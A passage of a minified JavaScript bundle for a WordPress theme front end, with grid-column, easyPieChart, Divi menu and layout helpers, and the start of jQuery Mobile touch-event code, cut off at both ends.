e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var n=e.getComputedStyle(t,":before"),r=n.getPropertyValue("content").slice(1,-1),a=r.match(/^\\s*(\\d+)(?:\\s?\\.(.+))?\\s*$/),i=1,o=[];return a?(i=a[1],o=a[2],o=o?o.split("."):["column"]):(a=r.match(/^\\s*\\.(.+)\\s+(\\d+)\\s*$/),a&&(o=a[1],i=a[2],i&&(i=i.split(".")))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!==d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type=\'text/css\']")),Array.prototype.slice.call(t.querySelectorAll("link[rel=\'stylesheet\']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\\[data-columns\\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;o>a;a++)n=i[a],r=n.children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),c>r&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!==s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e});'
}, function (t, e, n) {
    /*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*/
    var r, i, o;
    t.exports = (r = n(0), i = function (t, e) {
        var n, r = document.createElement("canvas");
        t.appendChild(r), "undefined" != typeof G_vmlCanvasManager && G_vmlCanvasManager.initElement(r);
        var i = r.getContext("2d");
        r.width = r.height = e.size;
        var o = 1;
        window.devicePixelRatio > 1 && (o = window.devicePixelRatio, r.style.width = r.style.height = [e.size, "px"].join(""), r.width = r.height = e.size * o, i.scale(o, o)), i.translate(e.size / 2, e.size / 2), i.rotate((e.rotate / 180 - .5) * Math.PI);
        var a = (e.size - e.lineWidth) / 2;
        e.scaleColor && e.scaleLength && (a -= e.scaleLength + 2), Date.now = Date.now || function () {
            return +new Date
        };
        var s = function (t, e, n, r) {
                var o = (n = Math.min(Math.max(-1, n || 0), 1)) <= 0;
                i.beginPath(), i.arc(0, 0, a, 0, 2 * Math.PI * n, o), i.strokeStyle = t, i.globalAlpha = r, i.lineWidth = e, i.stroke()
            },
            c = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function (t) {
                window.setTimeout(t, 1e3 / 60)
            }, u = function () {
                e.scaleColor && function () {
                    var t, n;
                    i.lineWidth = 1, i.fillStyle = e.scaleColor, i.save();
                    for (var r = 24; r > 0; --r) r % 6 == 0 ? (n = e.scaleLength, t = 0) : (n = .6 * e.scaleLength, t = e.scaleLength - n), i.fillRect(-e.size / 2 + t, 0, n, 1), i.rotate(Math.PI / 12);
                    i.restore()
                }(), e.trackColor && s(e.trackColor, e.lineWidth, 1, e.trackAlpha)
            };
        this.getCanvas = function () {
            return r
        }, this.getCtx = function () {
            return i
        }, this.clear = function () {
            i.clearRect(e.size / -2, e.size / -2, e.size, e.size)
        }, this.draw = function (t) {
            var r;
            e.scaleColor || e.trackColor ? i.getImageData && i.putImageData ? n ? i.putImageData(n, 0, 0) : (u(), n = i.getImageData(0, 0, e.size * o, e.size * o)) : (this.clear(), u()) : this.clear(), i.lineCap = e.lineCap, r = "function" == typeof e.barColor ? e.barColor(t) : e.barColor, s(r, e.lineWidth, t / 100, e.barAlpha)
        }.bind(this), this.animate = function (t, n) {
            var r = Date.now();
            e.onStart(t, n);
            var i = function () {
                var o = Math.min(Date.now() - r, e.animate.duration),
                    a = e.easing(this, o, t, n - t, e.animate.duration);
                this.draw(a), e.onStep(t, n, a), o >= e.animate.duration ? e.onStop(t, n) : c(i)
            }.bind(this);
            c(i)
        }.bind(this)
    }, o = function (t, e) {
        var n = {
            barColor: "#ef1e25",
            barAlpha: 1,
            trackColor: "#f9f9f9",
            trackAlpha: 1,
            scaleColor: "#dfe0e0",
            scaleLength: 5,
            lineCap: "round",
            lineWidth: 3,
            size: 110,
            rotate: 0,
            render: !0,
            animate: {duration: 1e3, enabled: !0},
            easing: function (t, e, n, r, i) {
                return (e /= i / 2) < 1 ? r / 2 * e * e + n : -r / 2 * (--e * (e - 2) - 1) + n
            },
            onStart: function (t, e) {
            },
            onStep: function (t, e, n) {
            },
            onStop: function (t, e) {
            }
        };
        if (void 0 !== i) n.renderer = i; else {
            if ("undefined" == typeof SVGRenderer) throw new Error("Please load either the SVG- or the CanvasRenderer");
            n.renderer = SVGRenderer
        }
        var r = {}, o = 0, a = function () {
            for (var i in this.el = t, this.options = r, n) n.hasOwnProperty(i) && (r[i] = e && void 0 !== e[i] ? e[i] : n[i], "function" == typeof r[i] && (r[i] = r[i].bind(this)));
            "string" == typeof r.easing && "undefined" != typeof jQuery && jQuery.isFunction(jQuery.easing[r.easing]) ? r.easing = jQuery.easing[r.easing] : r.easing = n.easing, "number" == typeof r.animate && (r.animate = {
                duration: r.animate,
                enabled: !0
            }), "boolean" != typeof r.animate || r.animate || (r.animate = {
                duration: 1e3,
                enabled: r.animate
            }), this.renderer = new r.renderer(t, r), this.renderer.draw(o), t.dataset && t.dataset.percent ? this.update(parseFloat(t.dataset.percent)) : t.getAttribute && t.getAttribute("data-percent") && this.update(parseFloat(t.getAttribute("data-percent")))
        }.bind(this);
        this.update = function (t) {
            return t = parseFloat(t), r.animate.enabled ? this.renderer.animate(o, t) : this.renderer.draw(t), o = t, this
        }.bind(this), this.disableAnimation = function () {
            return r.animate.enabled = !1, this
        }, this.enableAnimation = function () {
            return r.animate.enabled = !0, this
        }, a()
    }, void (r.fn.easyPieChart = function (t) {
        return this.each((function () {
            var e;
            r.data(this, "easyPieChart") || (e = r.extend({}, t, r(this).data()), r.data(this, "easyPieChart", new o(this, e)))
        }))
    }))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    /*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */
    !function (t, e) {
        for (var n in e) t[n] = e[n]
    }(window, function (t) {
        var e = {};

        function r(n) {
            if (e[n]) return e[n].exports;
            var i = e[n] = {i: n, l: !1, exports: {}};
            return t[n].call(i.exports, i, i.exports, r), i.l = !0, i.exports
        }

        return r.m = t, r.c = e, r.d = function (t, e, n) {
            r.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
        }, r.r = function (t) {
            "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
        }, r.t = function (t, e) {
            if (1 & e && (t = r(t)), 8 & e) return t;
            if (4 & e && "object" == n(t) && t && t.__esModule) return t;
            var i = Object.create(null);
            if (r.r(i), Object.defineProperty(i, "default", {
                enumerable: !0,
                value: t
            }), 2 & e && "string" != typeof t) for (var o in t) r.d(i, o, function (e) {
                return t[e]
            }.bind(null, o));
            return i
        }, r.n = function (t) {
            var e = t && t.__esModule ? function () {
                return t.default
            } : function () {
                return t
            };
            return r.d(e, "a", e), e
        }, r.o = function (t, e) {
            return Object.prototype.hasOwnProperty.call(t, e)
        }, r.p = "/", r(r.s = 1219)
    }({
        1219: function (t, e, r) {
            "use strict";
            r.r(e), function (t) {
                var e, i, o, a = r(242),
                    s = "function" == typeof Symbol && "symbol" == n(Symbol.iterator) ? function (t) {
                        return n(t)
                    } : function (t) {
                        return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
                    };
                e = t, i = "object" === s(window.ET_Builder), o = e("body").hasClass("et-block-layout-preview"),// Underscore may be freely distributed under the MIT license.
                    window.et_pb_debounce = function (t, e, n) {
                        var r, i, o, a, s, c = Date.now || (new Date).getTime(), u = function u() {
                            var l = c - a;
                            l < e && l >= 0 ? r = setTimeout(u, e - l) : (r = null, n || (s = t.apply(o, i), r || (o = i = null)))
                        };
                        return function () {
                            o = this, i = arguments, a = c;
                            var l = n && !r;
                            return r || (r = setTimeout(u, e)), l && (s = t.apply(o, i), o = i = null), s
                        }
                    }, window.et_pb_smooth_scroll = function (t, n, r, i) {
                    var o, a, s = e(window).width();
                    o = e("body").hasClass("et_fixed_nav") && s > 980 ? e("#top-header").outerHeight() + e("#main-header").outerHeight() - 1 : -1, e("#wpadminbar").length && s > 600 && (o += e("#wpadminbar").outerHeight()), a = n ? 0 : t.offset().top - o, void 0 === i && (i = "swing"), e("html, body").animate({scrollTop: a}, r, i)
                }, window.et_pb_form_placeholders_init = function (e) {
                    e.find('input:text, input[type="email"], input[type="url"], textarea').each((function (e, n) {
                        var r = t(n), i = r.siblings("label"), o = r.siblings("label").text();
                        i.length && (i.hide(), r.siblings("span.required") && (o += r.siblings("span.required").text(), r.siblings("span.required").hide()), r.val(o))
                    })).bind("focus", (function () {
                        var e = t(this).siblings("label").text();
                        t(this).siblings("span.required").length && (e += t(this).siblings("span.required").text()), t(this).val() === e && t(this).val("")
                    })).bind("blur", (function () {
                        var e = t(this).siblings("label").text();
                        t(this).siblings("span.required").length && (e += t(this).siblings("span.required").text()), "" === t(this).val() && t(this).val(e)
                    }))
                }, window.et_duplicate_menu = function (t, n, r, o, a) {
                    n.each((function () {
                        var n, s = e(this);
                        "" !== t && t.clone().attr("id", r).removeClass().attr("class", o).appendTo(s), (n = s.find("> ul")).find(".menu_slide").remove(), n.find(".et_pb_menu__logo-slot").remove(), n.find("li:first").addClass("et_first_mobile_item"), n.find("a").on("click", (function () {
                            e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").append('<div></div>').trigger("click")
                        })), "no_click_event" !== a && (i && s.off("click"), s.on("click", ".mobile_menu_bar", (function () {
                            return e(".mobile_nav.opened .mobile_menu_bar").not(e(this)).trigger("click"), s.hasClass("closed") ? (s.removeClass("closed").addClass("opened"), n.stop().slideDown(500)) : (s.removeClass("opened").addClass("closed"), n.stop().slideUp(500)), !1
                        })))
                    })), e("#mobile_menu .centered-inline-logo-wrap").remove()
                }, window.et_pb_remove_placeholder_text = function (e) {
                    e.find("input:text, textarea").each((function (e, n) {
                        var r = t(n), i = r.siblings("label");
                        r.siblings("label").text(), i.length && i.is(":hidden") && i.text() == r.val() && r.val("")
                    }))
                }, window.et_fix_fullscreen_section = function () {
                    var t = e(o ? a.a : window);
                    e("section.et_pb_fullscreen").each((function () {
                        var n = e(this);
                        e.proxy(et_calc_fullscreen_section, n)(), t.on("resize", e.proxy(et_calc_fullscreen_section, n))
                    }))
                }, window.et_bar_counters_init = function (t) {
                    t.length && t.css({width: parseFloat(t.attr("data-width")) + "%"})
                }, window.et_fix_pricing_currency_position = function (t) {
                    setTimeout((function () {
                        var n = void 0 !== t ? t : e(".et_pb_pricing_table");
                        n.length && n.each((function () {
                            var t = e(this).find(".et_pb_et_price"), n = !!t.length && t.find(".et_pb_dollar_sign"),
                                r = !!t.length && t.find(".et_pb_sum");
                            n && r && n.css({marginLeft: -n.width() + "px"})
                        }))
                    }), 1)
                }, window.et_pb_set_responsive_grid = function (t, n) {
                    setTimeout((function () {
                        var r = t.innerWidth(), i = t.find(n), o = i.outerWidth(!0), a = o - i.outerWidth(),
                            s = Math.round((r + a) / o), c = 1, u = 1, l = e();
                        if (i.removeClass("last_in_row first_in_row on_last_row"), i.filter(":visible").each((function () {
                            var t = e(this);
                            t.hasClass("inactive") || (u === c ? (t.addClass("first_in_row"), l = t) : 0 == c % s && (t.addClass("last_in_row"), u = c + 1), c++)
                        })), l.length) {
                            var d = l.parents(".et_pb_module");
                            if (d.is(":last-child")) {
                                var f = l.parents(".et_pb_column")[0];
                                e(f).find(".et_pb_grid_item").removeClass("on_last_row");
                                var p = d.find(".et_pb_gallery_pagination");
                                0 === p.length && (p = d.find(".et_pb_portofolio_pagination")), (0 === p.length || p.length > 0 && !p.is(":visible")) && (s > 1 && l.addClass("on_last_row"), l.nextAll().addClass("on_last_row"))
                            }
                        }
                    }), 1)
                }, window.et_pb_set_tabs_height = function (t) {
                    void 0 === t && (t = e(".et_pb_tabs")), t.length && t.each((function () {
                        var t = e(this).find(".et_pb_tabs_controls"), n = t.find("li"), r = 0,
                            i = e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length > 0,
                            o = parseFloat(e(window).width()) < 768, a = i || o;
                        a && e(this).addClass("et_pb_tabs_vertically_stacked"), n.length && (t.children("li").removeAttr("style"), n.each((function () {
                            var t = e(this).outerHeight();
                            a || t > r && (r = t)
                        }))), 0 !== r && t.children("li").css("height", r)
                    }))
                }, window.et_pb_box_shadow_apply_overlay = function (t) {
                    void 0 !== document.body.style.pointerEvents && (void 0 === document.documentMode || document.documentMode >= 11) ? e(t).each((function () {
                        e(this).children(".box-shadow-overlay").length || e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')
                    })) : e(t).addClass(".et-box-shadow-no-overlay")
                }, window.et_pb_init_nav_menu = function (t) {
                    t.each((function () {
                        var t = e(this);
                        t.data("et-is-menu-ready") || (t.find("li").hover((function () {
                            window.et_pb_toggle_nav_menu(e(this), "open")
                        }), (function () {
                            window.et_pb_toggle_nav_menu(e(this), "close")
                        })), e("body").on("touchend", (function (t) {
                            e(t.target).closest("ul.nav, ul.menu").length < 1 && e(".et-hover").length > 0 && window.et_pb_toggle_nav_menu(e(".et-hover"), "close")
                        })), t.find("li.menu-item-has-children").on("touchend", (function (t) {
                            var n = e(t.target).closest(".menu-item");
                            if (n.hasClass("menu-item-has-children")) {
                                var r = e(this), i = n.closest(".mega-menu-parent.et-touch-hover").length > 0;
                                if (r.hasClass("et-touch-hover") || i) void 0 !== r.find(">a").attr("href") && (window.location = r.find(">a").attr("href")); else {
                                    var o = e(t.target), a = o.closest(".menu-item").siblings(".et-touch-hover");
                                    if (o.closest(".et-touch-hover").length < 1 && window.et_pb_toggle_nav_menu(e(".et-hover"), "close", 0), r.addClass("et-touch-hover"), a.length > 0) {
                                        var s = a.find(".et-touch-hover");
                                        window.et_pb_toggle_nav_menu(a, "close"), window.et_pb_toggle_nav_menu(s, "close")
                                    }
                                    window.et_pb_toggle_nav_menu(r, "open")
                                }
                                t.preventDefault(), t.stopPropagation()
                            }
                        })), t.find("li.mega-menu").each((function () {
                            var t = e(this), n = t.children("ul").children("li").length;
                            n < 4 && t.addClass("mega-menu-parent mega-menu-parent-" + n)
                        })), t.data("et-is-menu-ready", "ready"))
                    }))
                }, window.et_pb_toggle_nav_menu = function (t, e, n) {
                    if ("open" === e) t.closest("li.mega-menu").length && !t.hasClass("mega-menu") || (t.addClass("et-show-dropdown"), t.removeClass("et-hover").addClass("et-hover")); else {
                        var r = void 0 !== n ? n : 200;
                        t.removeClass("et-show-dropdown"), t.removeClass("et-touch-hover"), setTimeout((function () {
                            t.hasClass("et-show-dropdown") || t.removeClass("et-hover")
                        }), r)
                    }
                }, window.et_pb_apply_sticky_image_effect = function (t) {
                    var e = t.closest(".et_pb_row"), n = e.closest(".et_pb_section"), r = t.closest(".et_pb_column"),
                        i = n.children(".et_pb_row").last(), o = e.children(".et_pb_column").last(),
                        a = r.children(".et_pb_module").last();
                    return !e.is(i) || (i.addClass("et-last-child"), !t.is(a) || (n.hasClass("et_pb_section_sticky") || n.addClass("et_pb_section_sticky"), r.addClass("et_pb_row_sticky"), void (!n.hasClass("et_pb_section_sticky_mobile") && r.is(o) && n.addClass("et_pb_section_sticky_mobile"))))
                }, window.et_pb_menu_inject_inline_centered_logo = function (t) {
                    var n = e(t).find("nav > ul > li"), r = Math.round(n.length / 2),
                        i = window.et_pb_menu_inject_item(t, r, !0);
                    return i && e(i).addClass("et_pb_menu__logo-slot"), i
                }, window.et_pb_menu_inject_item = function (t, n, r) {
                    r = void 0 === r || r, n = Math.max(n, 0);
                    var i = e(t).find("nav > ul:first");
                    if (0 === i.length) return null;
                    var o = i.find("> li"), a = e("<li></li>");
                    if (0 === o.length) i.append(a); else {
                        var s = r ? "before" : "after", c = r ? o.eq(n) : o.eq(o.length - 1 - n);
                        0 === c.length && (s = r ? "after" : "before", c = r ? o.last() : o.first()), c[s](a)
                    }
                    return a.get(0)
                }, window.et_pb_reposition_menu_module_dropdowns = et_pb_debounce((function (t) {
                    e(t || ".et_pb_menu, .et_pb_fullwidth_menu").each((function () {
                        var t = e(this).find(".et_pb_row:first");
                        if (0 === t.length) return !0;
                        var n = t.offset().top,
                            r = e(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i, "$1"),
                            i = e(this).find(".et_pb_menu__menu ul:first").hasClass("upwards"), o = "";
                        e(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each((function () {
                            var a = e(this), s = a.attr("class").replace(/^.*?(menu-item-\d+).*$/i, "$1"),
                                c = "." + r + " li." + s + " > .sub-menu";
                            if (i) {
                                var u = Math.floor(n + t.outerHeight() - a.offset().top) - 1;
                                o += c + "{ bottom: " + u.toString() + "px !important; }"
                            } else u = Math.floor(a.offset().top + a.outerHeight() - n) - 1, o += c + "{ top: " + u.toString() + "px !important; }"
                        }));
                        var a = e("style.et-menu-style-" + r + ":first");
                        0 === a.length && ((a = e("<style></style>")).addClass("et-menu-style"), a.addClass("et-menu-style-" + r), a.appendTo(e("head")));
                        var s = a.html();
                        o !== s && a.html(o)
                    }))
                }), 200)
            }.call(this, r(27))
        }, 242: function (t, e, n) {
            "use strict";
            n.d(e, "a", (function () {
                return r
            }));
            var r = window, i = void 0;
            try {
                i = !!window.top.document && window.top
            } catch (t) {
                i = !1
            }
            i && i.__Cypress__ ? r = window.parent === i ? window : window.parent : i && (r = i, window.self)
        }, 27: function (t, e) {
            t.exports = window.jQuery
        }
    }))
}, function (t, e, n) {
    var r, i, o;
    /*!
* jQuery Mobile v1.4.5
* Copyright 2010, 2014 jQuery Foundation, Inc.
* jquery.org/license
*/
    o = document, r = [n(0)], void 0 === (i = function (t) {
        return function (t, e, n, r) {
            (function (t, e, n, r) {
                function i(t) {
                    for (; t && void 0 !== t.originalEvent;) t = t.originalEvent;
                    return t
                }

                function o(e, n) {
                    var r, o, a, s, c, u, l, d, f, p = e.type;
                    if ((e = t.Event(e)).type = n, r = e.originalEvent, o = t.event.props, p.search(/^(mouse|click)/) > -1 && (o = T), r) for (l = o.length; l;) e[s = o[--l]] = r[s];
                    if (p.search(/mouse(down|up)|click/) > -1 && !e.which && (e.which = 1), -1 !== p.search(/^touch/) && (p = (a = i(r)).touches, c = a.changedTouches, u = p && p.length ? p[0] : c && c.length ? c[0] : void 0)) for (d = 0, f = O.length; d < f; d++) e[s = O[d]] = u[s];
                    return e
                }

                function a(e) {
                    for (var n, r, i = {}; e;) {
                        for (r in n = t.data(e, C)) n[r] && (i[r] = i.hasVirtualBinding = !0);
                        e = e.parentNode
                    }
                    return i
                }

                function s(e, n) {
                    for (var r; e;) {
                        if ((r = t.data(e, C)) && (!n || r[n])) return e;
                        e = e.parentNode
                    }
                    return null
                }

                function c() {
                    R = !0
                }

                function u() {
                    R = !1
                }

                function l() {
                    d(), A = setTimeout((function () {
                        A = 0, D = 0, z.length = 0, L = !1, c()
                    }), t.vmouse.resetTimerDuration)
                }

                function d() {
                    A && (clearTimeout(A), A = 0)
                }

                function f(e, n, r) {
                    var i;
                    return (r && r[e] || !r && s(n.target, e)) && (i = o(n, e), t(n.target).trigger(i)), i
                }

                function p(e) {
                    var n, r = t.data(e.target, k);
                    !L && (!D || D !== r) && (n = f("v" + e.type, e)) && (n.isDefaultPrevented() && e.preventDefault(), n.isPropagationStopped() && e.stopPropagation(), n.isImmediatePropagationStopped() && e.stopImmediatePropagation())
                }

                function _(e) {
                    var n, r, o, s = i(e).touches;
                    s && 1 === s.length && (r = a(n = e.target)).hasVirtualBinding && (D = F++, t.data(n, k, D), d(), u(), P = !1, o = i(e).touches[0], E = o.pageX, M = o.pageY, f("vmouseover", e, r), f("vmousedown", e, r))
                }

                function h(t) {
                    R || (P || f("vmousecancel", t, a(t.target)), P = !0, l())
                }

                function v(e) {
                    if (!R) {
                        var n = i(e).touches[0], r = P, o = t.vmouse.moveDistanceThreshold, s = a(e.target);
                        (P = P || Math.abs(n.pageX - E) > o || Math.abs(n.pageY - M) > o) && !r && f("vmousecancel", e, s), f("vmousemove", e, s), l()
                    }
                }

                function m(t) {
                    if (!R) {
                        c();
                        var e, n, r = a(t.target);
                        f("vmouseup", t, r), P || (e = f("vclick", t, r)) && e.isDefaultPrevented() && (n = i(t).changedTouches[0], z.push({
                            touchID: D,
                            x: n.clientX,
                            y: n.clientY
                        }), L = !0), f("vmouseout", t, r), P = !1, l()
                    }
                }

                function g(e) {
                    var n, r = t.data(e, C);
                    if (r) for (n in r) if (r[n]) return !0;
                    return !1
                }

                function b() {
                }

                function w(e) {
                    var n = e.substr(1);
                    return {
                        setup: function () {
                            g(this) || t.data(this, C, {}), t.data(this, C)[e] = !0, I[e] = (I[e] || 0) + 1, 1 === I[e] && H.bind(n, p), t(this).bind(n, b), W && (I.touchstart = (I.touchstart || 0) + 1, 1 === I.touchstart && H.bind("touchstart", _).bind("touchend", m).bind("touchmove", v).bind("scroll", h))
                        }, teardown: function () {
                            --I[e], I[e] || H.unbind(n, p), W && (--I.touchstart, I.touchstart || H.unbind("touchstart", _).unbind("touchmove", v).unbind("touchend", m).unbind("scroll", h));
                            var r = t(this), i = t.data(this, C);
                            i && (i[e] = !1), r.unbind(n, b), g(this) || r.removeData(C)
                        }
                    }
                }

                var y, x, C = "virtualMouseBindings", k = "virtualTouchID",
                    j = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),
                    O = "clientX clientY pageX pageY screenX screenY".split(" "),
                    S = t.event.mouseHooks ? t.event.mouseHooks.props : [], T = t.event.props.concat(S), I = {}, A = 0,
                    E = 0, M = 0, P = !1, z = [], L = !1, R = !1, W = "addEventListener" in n, H = t(n), F = 1, D = 0;
                for (t.vmouse = {
                    moveDistanceThreshold: 10,
                    clickDistanceThreshold: 10,
                    resetTimerDuration: 1500
                }, x = 0; x < j.length; x++) t.event.special[j[x]] = w(j[x]);
                W && n.addEventListener("click", (function (e) {
                    var n, r, i, o, a, s = z.length, c = e.target;
                    if (s) for (n = e.clientX, r = e.clientY, y = t.vmouse.clickDistanceThreshold, i = c; i;) {
                        for (o = 0; o < s; o++) if (a = z[o], i === c && Math.abs(a.x - n) < y && Math.abs(a.y - r) < y || t.data(i, k) === a.touchID) return e.preventDefault(), void e.stopPropagation();
                        i = i.parentNode
                    }
                }), !0)
            })(t, 0, n), function (t) {
                t.mobile = {}
            }(t), function (t, e) {
                var r = {touch: "ontouchend" in n};
                t.mobile.support = t.mobile.support || {}, t.extend(t.support, r), t.extend(t.mobile.support, r)
            }(t), function (t, e, r) {
                function i(e, n, r, i) {
                    var o = r.type;
                    r.type = n, i ? t.event.trigger(r, void 0, e) : t.event.dispatch.call(e, r), r.type = o
                }

                var o = t(n), a = t.mobile.support.touch, s = "touchmove scroll", c = a ? "touchstart" : "mousedown",
                    u = a ? "touchend" : "mouseup", l = a ? "touchmove" : "mousemove";
                t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "), (function (e, n) {
                    t.fn[n] = function (t) {
                        return t ? this.bind(n, t) : this.trigger(n)
                    }, t.attrFn && (t.attrFn[n] = !0)
                })), t.event.special.scrollstart = {
                    enabled: !0, setup: function () {
                        function e(t, e) {
                            i(o, (n = e) ? "scrollstart" : "scrollstop", t)
                        }

                        var n, r, o = this;
                        t(o).bind(s, (function (i) {
                            t.event.special.scrollstart.enabled && (n || e(i, !0), clearTimeout(r), r = setTimeout((function () {
                                e(i, !1)
                            }), 50))
                        }))
                    }, teardown: function () {
                        t(this).unbind(s)
                    }
                }, t.event.special.tap = {
                    tapholdThreshold: 750, emitTapOnTaphold: !0, setup: function () {
                        var e = this, n = t(e), r = !1;
                        n.bind("vmousedown", (function (a) {
                            function s() {
                                clearTimeout(l)
                            }

                            function c() {
                                s(), n.unbind("vclick", u).unbind("vmouseup", s), o.unbind("vmousecancel", c)
                            }

                            function u(t) {
                                c(), r || d !== t.target ? r && t.preventDefault() : i(e, "tap", t)
                            }

                            if (r = !1, a.which && 1 !== a.which) return !1;
                            var l, d = a.target;
                            n.bind("vmouseup", s).bind("vclick", u), o.bind("vmousecancel", c), l = setTimeout((function () {
                                t.event.special.tap.emitTapOnTaphold || (r = !0), i(e, "taphold", t.Event("taphold", {target: d}))
                            }), t.event.special.tap.tapholdThreshold)
                        }))
                    }, teardown: function () {
                        t(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"), o.unbind("vmousecancel")
                    }
                }, t.event.special.swipe = {
                    scrollSupressionThreshold: 30,
                    durationThreshold: 1e3,
                    horizontalDistanceThreshold: 30,
                    verticalDistanceThreshold: 30,
                    getLocation: function (t) {
                        var n = e.pageXOffset, r = e.pageYOffset, i = t.clientX, o = t.clientY;
